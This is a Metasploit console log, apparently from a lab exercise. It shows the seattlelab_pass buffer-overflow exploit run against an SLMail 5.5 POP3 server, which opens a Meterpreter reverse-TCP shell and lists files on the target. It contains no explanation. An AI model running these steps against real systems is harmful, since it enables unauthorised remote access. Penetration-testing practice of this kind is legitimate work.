 msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 3 opened (172.22.117.100:4444 -> 172.22.117.20:52936 ) at 2023-09-24 14:40:32 -0400
meterpreter > ls -al
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2023-09-20 19:02:08 -0400 maillog.001
100666/rw-rw-rw- 30910 fil 2023-09-21 18:01:09 -0400 maillog.002
100666/rw-rw-rw- 2159 fil 2023-09-22 15:33:09 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2023-09-23 15:30:58 -0400 maillog.004
100666/rw-rw-rw- 6087 fil 2023-09-24 11:35:41 -0400 maillog.005
100666/rw-rw-rw- 9717 fil 2023-09-24 14:40:30 -0400 maillog.txt